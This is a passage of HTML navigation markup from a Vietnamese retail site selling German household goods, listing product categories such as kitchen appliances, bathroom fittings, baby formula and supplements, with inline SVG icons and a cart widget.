						<span class="icon_svg"> <?xml version="1.0"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" ><g id="Out_line" data-name="Out line"><path d="M488,208a8.00039,8.00039,0,0,0,8-8V144a8.00039,8.00039,0,0,0-8-8h-9.44141L463.61914,61.30371A56.35684,56.35684,0,0,0,352,72.35645V80a8.00039,8.00039,0,0,0,8,8h32a8.00039,8.00039,0,0,0,8-8V73.44238a9.44293,9.44293,0,0,1,18.7334-1.68945L430.41431,136H264a8.00039,8.00039,0,0,0-8,8,64.07207,64.07207,0,0,0,64,64h88v48a8.00039,8.00039,0,0,0-8,8v48a8.00039,8.00039,0,0,0,8,8v40a24,24,0,0,0,48,0V320a8.00039,8.00039,0,0,0,8-8h24a8.00039,8.00039,0,0,0,8-8V272a8.00039,8.00039,0,0,0-8-8H464a8.00039,8.00039,0,0,0-8-8V208ZM434.47559,68.89062A25.44361,25.44361,0,0,0,384.04,72H368.002a40.35646,40.35646,0,0,1,79.92774-7.55762L462.24146,136h-15.5647ZM272.667,152H480v40H320A48.07781,48.07781,0,0,1,272.667,152ZM448,272v32H416V272Zm-8,88a8,8,0,0,1-16,0V320h16Zm40-80v16H464V280Zm-40-24H424V208h16Z"/><path d="M272,264H240V160a8.00039,8.00039,0,0,0-8-8H24a8.00039,8.00039,0,0,0-8,8V320a7.97444,7.97444,0,0,0,2.3457,5.65894A23.85413,23.85413,0,0,0,16,336V480a8.00039,8.00039,0,0,0,8,8H272a7.99955,7.99955,0,0,0,5.26758-14.02051l-51.51465-45.07617.83984-.15234A94.22807,94.22807,0,0,0,304,336a23.95214,23.95214,0,0,0-8.50391-18.30566A31.97866,31.97866,0,0,0,272,264Zm16,32a16.01833,16.01833,0,0,1-16,16H120a16,16,0,0,1,0-32H272A16.01833,16.01833,0,0,1,288,296Zm-64-32H120a31.792,31.792,0,0,0-16,4.30518V168H224ZM32,168H88V312H32ZM223.73047,413.00879,207.27832,416H177.68848a99.59406,99.59406,0,0,1-83.03223-44.4375l-13.3125,8.875A115.5614,115.5614,0,0,0,177.68848,432h27.30615L250.708,472H32V336a8.00917,8.00917,0,0,1,8-8H280a8.00917,8.00917,0,0,1,8,8A78.23469,78.23469,0,0,1,223.73047,413.00879Z"/></g></svg></span>
						<span class="text-menu">Thiết Bị Vệ Sinh </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/sen-tam-pc532.html" id="menu_item_532" title="Sen Tắm">
											Sen Tắm										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" id="menu_item_533" title="Vòi nước">
											Vòi nước										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" id="menu_item_540" title="Chậu rửa bát">
											Chậu rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
						<!--	CHILDREN				-->
		</ul>
	</div>
</div>		</div>
		<div class="wrapper_wrap_right">
			<div class="menu_top_left">
				<div class="dcjq-mega-menu">
	<div class="sb-toggle-left navbar-left">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
<ul id = 'megamenu' class="menu mypopup cls">
 	<li class="level_0 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> </li>
										
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn//ct-huong-dan-mua-hang-truc-tuyen.html" id="menu_item_903" class="menu_item_a" title="Giới thiệu" >
				Giới thiệu			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
				Liên hệ			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
				Tin tức			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
				Video			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
<!--	CHILDREN				-->
</ul>
</div>
<div class="clear"></div>			</div>
			
							<div class="regions_shopcart">
					<div class="shopcart block_content">
	<div class="departure">
		<div class="sc_svg">
				<a  href="https://thegioidoduc.vn/gio-hang.html" title="Giỏ hàng">
					<span class="icon_shopcart">
						<font>0</font>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
						<g>
							<g id="shopping-cart">
								<path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306
									c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7
									c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408
									c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"/>
							</g>
						</g>
						</svg>
					</span>

				<span class="text">Giỏ hàng</span>
				
			</a>
		</div>
	</div>	
</div>
    
				</div>		
					</div>
		<div class="clear"></div>
	</div>
</div>


<div class="wrapper_wrap_top wrapper_wrap_top_menu wrapper_wrap_top_menu_hide">
	<div class="container cls">
		<div class="wrapper_wrap_left">
			<!--
ÁP dụng cho vidic.com.vn
Có danh mục con + Filter
-->
<div class="product_menu" id="product_menu_top">
	<div class="border_menu_product"></div>
	<div class='menu_label ' data-id="product_menu_ul">	
		
		

		<label for="check_product_mb" class="check_product_mb" id="icon_product_menu_pc">
						
			Danh mục<font> sản phẩm</font>
			<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve">
		<g>
			<rect y="312.5" width="455" height="30"></rect>
			<rect y="212.5" width="455" height="30"></rect>
			<rect y="112.5" width="455" height="30"></rect>
		</g>
		</svg>
		
		</label>
		
	</div>
	
	<input type="checkbox" name="" id="check_product_mb">
	<div id = 'product_menu_ul' class="menu_product" >
		<ul class = 'product_menu_ul_innner scroll-bar'  >
																		<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_507">
					<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" id="menu_item_507" class="menu_item_a" title="Thực Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> 	<g> 		<path d="M240,80c-88.366,0-160,71.634-160,160s71.634,160,160,160s160-71.634,160-160C399.899,151.676,328.324,80.101,240,80z 			 M240,384c-79.529,0-144-64.471-144-144S160.471,96,240,96s144,64.471,144,144C383.907,319.491,319.491,383.907,240,384z"/> 	</g> </g> <g> 	<g> 		<path d="M467.864,49.52c-7.338-3.058-15.797-1.376-21.408,4.256C426.891,73.241,415.925,99.722,416,127.32V232 			c0.042,10.134,6.445,19.15,16,22.528V408c0,13.255,10.745,24,24,24s24-10.745,24-24V67.672 			C480.016,59.718,475.22,52.545,467.864,49.52z M464,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V256h16V408z M464,240h-24 			c-4.418,0-8-3.582-8-8V127.32c-0.06-23.351,9.221-45.756,25.776-62.224c0.645-0.69,1.544-1.086,2.488-1.096 			c0.512,0.006,1.017,0.112,1.488,0.312c1.393,0.526,2.296,1.88,2.248,3.368V240z"/> 	</g> </g> <g> 	<g> 		<path d="M176,184c-17.673,0-32,14.327-32,32s14.327,32,32,32s32-14.327,32-32S193.673,184,176,184z M176,232 			c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S184.837,232,176,232z"/> 	</g> </g> <g> 	<g> 		<path d="M240.688,189.376l-14.064-14.064c-1.688-1.679-2.633-3.964-2.624-6.344c-0.018-13.782-11.186-24.95-24.968-24.968h-32 			c-6.619,0.017-12.963,2.644-17.656,7.312l-30.064,30.064c-4.698,4.672-7.331,11.03-7.312,17.656v33.936 			c-0.019,6.626,2.614,12.984,7.312,17.656l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344 			c0.018,13.782,11.186,24.95,24.968,24.968h16c6.619-0.017,12.963-2.645,17.656-7.312l22.064-22.064 			c1.688-1.674,3.967-2.617,6.344-2.624c13.782-0.018,24.95-11.186,24.968-24.968v-32 			C248.019,200.406,245.386,194.048,240.688,189.376z M232,239.032c-0.004,4.951-4.017,8.964-8.968,8.968 			c-6.619,0.017-12.963,2.644-17.656,7.312l-22.064,22.064c-1.688,1.674-3.967,2.617-6.344,2.624h-16 			c-4.951-0.004-8.964-4.017-8.968-8.968c0.019-6.626-2.614-12.984-7.312-17.656l-14.064-14.064 			c-1.688-1.679-2.633-3.964-2.624-6.344v-33.936c-0.008-2.38,0.936-4.665,2.624-6.344l30.064-30.064 			c1.688-1.674,3.967-2.617,6.344-2.624h32c4.951,0.004,8.964,4.017,8.968,8.968c-0.019,6.626,2.614,12.984,7.312,17.656 			l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344V239.032z"/> 	</g> </g> <g> 	<g> 		<path d="M317.656,258.344l-32-32c-3.125-3.124-8.19-3.123-11.314,0.002c-1.499,1.5-2.342,3.534-2.342,5.654v16 			c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-16 			c-4.418,0.001-7.999,3.583-7.998,8.002c0,2.121,0.843,4.154,2.342,5.654l32,32c1.5,1.5,3.534,2.344,5.656,2.344h16 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24v-16 			C320,261.878,319.156,259.844,317.656,258.344z M304,280c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8 			c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-12.688l-16.2-16.2c11.951-1.563,20.889-11.747,20.888-23.8c0-4.418,3.582-8,8-8 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c12.053,0.001,22.237-8.937,23.8-20.888l16.2,16.2V280z"/> 	</g> </g> <g> 	<g> 		<path d="M359.032,195.712l-1.376-1.368l-40-40l-33.376-33.368c-11.963-11.958-31.354-11.955-43.312,0.008 			c-11.958,11.962-11.954,31.354,0.008,43.312l1.376,1.368l40,40l33.376,33.368c11.963,11.958,31.354,11.954,43.312-0.008 			C370.998,227.061,370.995,207.67,359.032,195.712z M253.264,131.392c2.619-2.183,5.919-3.383,9.328-3.392h0.032 			c3.876,0.012,7.592,1.55,10.344,4.28l19.72,19.72h-41.296C246.218,145.792,247.056,136.566,253.264,131.392z M267.312,168h41.376 			l24,24h-41.376L267.312,168z M346.736,228.608c-2.619,2.183-5.919,3.383-9.328,3.392h-0.032 			c-3.878-0.013-7.594-1.553-10.344-4.288L307.312,208h41.296C353.782,214.208,352.944,223.434,346.736,228.608z"/> 	</g> </g> <g> 	<g> 		<path d="M64,48v64H48V48H32v64H16V48H0v104c0.039,12.523,5.965,24.299,16,31.792V408c0,13.255,10.745,24,24,24s24-10.745,24-24 			V183.792c10.035-7.493,15.961-19.269,16-31.792V48H64z M48,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V192h16V408z M64,152 			c0,13.255-10.745,24-24,24s-24-10.745-24-24v-24h48V152z"/> 	</g> </g> </svg></span>
						<span class="text-menu">Thực Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_503">
					<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" id="menu_item_503" class="menu_item_a" title="Đồ Gia Dụng ">
						<span class="icon_svg"><svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m492.851 252.963c-.821-14.637-7.422-28.755-18.585-39.754-11.159-10.995-25.372-17.389-40.021-18.003-4.548-.19-9.028.125-13.391.891v-118.175c0-42.966-34.956-77.922-77.923-77.922h-173.862c-42.967 0-77.923 34.956-77.923 77.922v28.979c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-28.979c0-34.684 28.218-62.902 62.903-62.902h173.862c34.685 0 62.903 28.218 62.903 62.902v122.888c-6.061 2.813-11.69 6.627-16.67 11.402-12.18 11.68-18.888 27.404-18.888 44.275v30.561c-10.59-11.664-25.865-18.999-42.822-18.999h-142.907c-16.957 0-32.233 7.335-42.822 18.999v-30.561c0-16.871-6.708-32.595-18.888-44.275-4.979-4.775-10.608-8.589-16.67-11.402v-63.869c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v59.156c-4.363-.766-8.843-1.081-13.391-.892-14.648.615-28.862 7.008-40.022 18.004-11.162 10.998-17.763 25.116-18.584 39.754-1.502 26.767 14.15 50.893 38.605 60.54v21.888c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-27.246c0-3.336-2.201-6.273-5.403-7.208-20.78-6.074-34.442-25.455-33.226-47.131 1.273-22.678 21.532-42.641 44.239-43.592 12.744-.534 24.861 4.024 34.055 12.84 9.199 8.821 14.264 20.695 14.264 33.434v196.615c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-87.671c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v87.671c0 10.746 7.565 19.753 17.647 21.991v14.529c0 12.34 10.039 22.379 22.378 22.379s22.378-10.039 22.378-22.379v-14.014c11.977-.507 21.567-10.405 21.567-22.505v-8.58h228.551v8.58c0 11.803 9.125 21.508 20.69 22.448v14.071c0 12.34 10.039 22.379 22.378 22.379 12.34 0 22.379-10.039 22.379-22.379v-14.354c10.517-1.897 18.523-11.111 18.523-22.166v-23.694c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v23.694c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-196.616c0-12.74 5.065-24.614 14.264-33.434 9.194-8.816 21.311-13.378 34.055-12.84 22.707.952 42.966 20.915 44.239 43.592 1.216 21.676-12.446 41.058-33.226 47.132-3.202.936-5.403 3.872-5.403 7.208v91.223c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-85.865c24.457-9.647 40.109-33.773 38.607-60.54zm-387.713 236.658c0 4.058-3.301 7.359-7.358 7.359s-7.358-3.301-7.358-7.359v-13.99h14.717v13.99zm315.565 0c0 4.058-3.301 7.359-7.359 7.359-4.057 0-7.358-3.301-7.358-7.359v-13.99h14.718v13.99zm-236.156-206.551h142.907c23.612 0 42.822 19.21 42.822 42.823v36.515h-228.552v-36.515c0-23.613 19.21-42.823 42.823-42.823zm-42.823 146.431v-52.074h228.551v52.074z"></path></svg></span>
						<span class="text-menu">Đồ Gia Dụng </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-chien-pc527.html" id="menu_item_527" title="Nồi Chiên">
											Nồi Chiên										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/ban-la-pc521.html" id="menu_item_521" title="Bàn là">
											Bàn là										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/hut-mui-pc520.html" id="menu_item_520" title="Hút mùi">
											Hút mùi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bep-tu-pc536.html" id="menu_item_536" title="Bếp từ">
											Bếp từ										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" id="menu_item_542" title="Tủ lạnh">
											Tủ lạnh										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" id="menu_item_541" title="Nồi cơm điện">
											Nồi cơm điện										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" id="menu_item_525" title="Bộ nồi chảo">
											Bộ nồi chảo										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" id="menu_item_544" title="Máy rửa bát">
											Máy rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" id="menu_item_545" title="Máy giặt, máy sấy ">
											Máy giặt, máy sấy 										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" id="menu_item_531" title="Thiết bị nhà bếp">
											Thiết bị nhà bếp										</a>

										<!--	LEVEL 2			-->
																					<span class="drop_down_up_1"></span>
											<div class='cat_filters_home_wrapper_sub_level2'>
												<ul class="cat_filters_home_ul">
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/bep-nuong---bep-lau-pc547.html" id="menu_item_547" title="Bếp nướng - bếp lẩu">
																Bếp nướng - bếp lẩu															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-nuong-banh-my-pc548.html" id="menu_item_548" title="Máy nướng bánh mỳ">
																Máy nướng bánh mỳ															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-tron-bot-pc549.html" id="menu_item_549" title="Máy trộn bột">
																Máy trộn bột															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/dung-cu-nha-bep-khac-pc550.html" id="menu_item_550" title="Dụng cụ nhà bếp khác">
																Dụng cụ nhà bếp khác															</a>									
														</li>
																									</ul>
											</div>	
											<span class="bt_after"></span>
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_3">	
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" id="menu_item_528" title="Máy Xay, Máy Ép">
											Máy Xay, Máy Ép										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" id="menu_item_524" title="Robot Hút Bụi, Máy hút bụi">
											Robot Hút Bụi, Máy hút bụi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" id="menu_item_543" title="Lò vi sóng, lò nướng">
											Lò vi sóng, lò nướng										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" id="menu_item_546" title="Ấm siêu tốc">
											Ấm siêu tốc										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" id="menu_item_535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
											Quạt,Máy Lọc Không Khí, Máy hút ẩm										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_537">
					<a href="https://thegioidoduc.vn/me-va-be-pc537.html" id="menu_item_537" class="menu_item_a" title="Mẹ và bé">
						<span class="icon_svg"> <svg  viewBox="-110 0 512 512"  xmlns="http://www.w3.org/2000/svg"><path d="m224.664062 456.804688c-4.140624-.289063-7.707031 2.851562-7.984374 6.980468-.789063 11.777344-1.394532 22.914063-1.808594 33.214844h-174.199219c-6.078125-6.886719-25.671875-33.523438-25.671875-90.671875 0-58.34375 34.378906-77.433594 62.003906-92.773437 16.898438-9.378907 31.488282-17.484376 32.875-32.882813 1.371094-15.199219 6.296875-25.460937 17.566406-36.601563 2.945313-2.914062 2.972657-7.664062.058594-10.605468-2.910156-2.949219-7.660156-2.976563-10.605468-.0625-13.714844 13.554687-20.28125 27.289062-21.960938 45.925781-.671875 7.484375-11.503906 13.5-25.214844 21.113281-27.765625 15.417969-69.722656 38.71875-69.722656 105.886719 0 74.84375 31.269531 102.699219 32.601562 103.847656 1.363282 1.175781 3.101563 1.824219 4.902344 1.824219h184.597656c4.050782 0 7.367188-3.210938 7.5-7.257812.390626-12.082032 1.082032-25.523438 2.046876-39.953126.277343-4.132812-2.847657-7.707031-6.984376-7.984374zm0 0"/><path d="m76.488281 363.5c-20.457031 0-36.484375 17.277344-36.484375 39.332031 0 34.699219 38.550782 58.804688 61.535156 70.089844 2.46875 1.207031 5.40625 1.207031 7.875-.003906 22.980469-11.28125 61.527344-35.386719 61.527344-70.085938 0-22.054687-16.023437-39.332031-36.484375-39.332031-13.613281 0-23.277343 5.929688-28.984375 10.898438-5.703125-4.964844-15.371094-10.898438-28.984375-10.898438zm35.4375 25.71875c1.980469-2.515625 9.460938-10.71875 22.53125-10.71875 13.953125 0 21.484375 12.535156 21.484375 24.332031 0 18.890625-18.351562 38.945313-50.46875 55.289063-32.117187-16.347656-50.46875-36.402344-50.46875-55.289063 0-15.804687 11.070313-24.332031 21.484375-24.332031 13.066407 0 20.542969 8.195312 22.53125 10.714844 3.292969 4.1875 9.625 4.171875 12.90625.003906zm0 0"/><path d="m288.707031 174.796875c-1.054687-4.007813-5.15625-6.402344-9.160156-5.347656-4.007813 1.050781-6.402344 5.152343-5.351563 9.160156 6.417969 24.417969 1.980469 47.714844-13.195312 69.25-5.324219 7.550781-11.117188 13.585937-15.851562 17.921875-6.394532-31.394531-27.859376-88.5625-30.703126-96.070312-.796874-2.101563-2.488281-3.734376-4.617187-4.449219-30.363281-10.234375-52.835937-35.851563-66.800781-76.140625-8.070313-23.285156-10.824219-45.0625-11.691406-54.484375 11.988281-5.476563 45.648437-19.636719 73.09375-19.636719 19.402343 0 40.535156 2.96875 50.140624 24.996094 4.582032 10.503906 5.574219 26.667968 6.835938 47.132812 1.074219 17.460938 2.289062 37.25 6.03125 59.757813.679688 4.085937 4.539062 6.847656 8.628906 6.167969 4.085938-.675782 6.847656-4.539063 6.167969-8.625-3.613281-21.746094-4.804687-41.125-5.855469-58.222657-1.351562-21.941406-2.417968-39.273437-8.058594-52.203125-10.117187-23.199218-30.417968-34.003906-63.890624-34.003906-37.367188 0-82.425782 22.402344-84.324219 23.355469-2.636719 1.324219-4.253907 4.074219-4.128907 7.023437.035157.8125.644532 13.933594 4.371094 32.292969-2.296875 11.082031-14.015625 73.050781 4.496094 100.625 5.15625 7.679687 12.136719 12.324219 20.742188 13.804687.6875.117188-.03125.023438 12.253906.847657l6.886718 21.683593c-8.132812 4.664063-15.199218 8.980469-21.484374 13.125-3.460938 2.28125-4.414063 6.933594-2.132813 10.390626 2.261719 3.433593 6.90625 4.425781 10.390625 2.132812 6.898438-4.550781 14.824219-9.339844 24.183594-14.621094h37.566406c9.40625 27.449219 18.085938 56.078125 18.664062 67.675782v.019531c.019532 2.78125.03125 5.664062.03125 8.644531 0 13.421875-2.785156 41.035156-6.007812 73.011719-2.203125 21.847656-4.699219 46.609375-6.808594 71.648437-.347656 4.125 2.71875 7.753906 6.847656 8.101563.210938.019531.425782.027343.636719.027343 3.859375 0 7.136719-2.957031 7.464844-6.871093 2.101563-24.914063 4.589844-49.613281 6.785156-71.402344 3.398438-33.710937 6.082031-60.339844 6.082031-74.515625 0-1.066406 0-2.117188-.003906-3.15625 5.394532-4.085938 16.269532-13.21875 25.992188-26.878906 17.855468-25.078125 23.308594-53.492188 15.773437-82.167969zm-140.933593-12.542969c-4.351563-.839844-7.6875-3.167968-10.46875-7.3125-8.160157-12.148437-8.695313-35.777344-6.9375-56.6875 15 40.496094 39.527343 68.03125 71.269531 80.007813 1.847656 4.933593 3.804687 10.265625 5.796875 15.816406-7.324219-.046875-21.175782.039063-28.480469.789063l-8.367187-26.335938c-.9375-2.941406-3.578126-5.011719-6.65625-5.214844zm0 0"/></svg></span>
						<span class="text-menu">Mẹ và bé</span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_537  ' >

										<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" id="menu_item_551" title="Sữa bột cho bé">
											Sữa bột cho bé										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_505">
					<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" id="menu_item_505" class="menu_item_a" title="Thực Phẩm Chức Năng, Thuốc">
						<span class="icon_svg"> <svg id="Layer_5" enable-background="new 0 0 64 64"  viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><g><path d="m60 45h-1v-5c0-2.757-2.243-5-5-5-.353 0-.696.039-1.028.109-.156-4.589-1.728-8.827-4.354-11.541-1.602-1.656-3.439-2.568-5.264-2.568-2.822.011-5.683.937-8.171 2.62l.442-10.62h4.375c3.86 0 7-3.14 7-7v-1h-7c-1.494 0-2.921.491-4.097 1.344l.093-2.236.004-.162c0-1.625-1.321-2.946-2.946-2.946h-2.108c-1.625 0-2.946 1.321-2.946 2.946l.319 7.688c-1.657-1.639-3.914-2.634-6.319-2.634h-7v1c0 4.962 4.038 9 9 9h4.625l.192 4.62c-2.49-1.683-5.36-2.609-8.263-2.62-1.732 0-3.568.911-5.17 2.566-2.627 2.713-4.199 6.952-4.355 11.542-.333-.069-.676-.108-1.029-.108-2.757 0-5 2.243-5 5v5h-1c-1.654 0-3 1.346-3 3v2c0 1.654 1.346 3 3 3h1v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h2.053c.7.998 1.453 1.998 2.266 2.978.775.933 1.668 1.654 2.653 2.143 2.902 1.439 6.271 1.104 8.792-.876.728-.572 1.744-.572 2.472 0 1.483 1.166 3.259 1.762 5.061 1.761 1.261 0 2.536-.292 3.73-.885.985-.489 1.878-1.21 2.654-2.144.815-.982 1.568-1.981 2.266-2.977h2.053v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h1c1.654 0 3-1.346 3-3v-2c0-1.654-1.346-3-3-3zm-56 6c-.551 0-1-.449-1-1v-2c0-.551.449-1 1-1h1v4zm36-44h4.899c-.464 2.279-2.485 4-4.899 4h-4.291l.069-1.652c.913-1.45 2.506-2.348 4.222-2.348zm-9.054-4h2.108c.522 0 .946.424.944 1.012l-.866 20.806c-.721.19-1.542.19-2.263 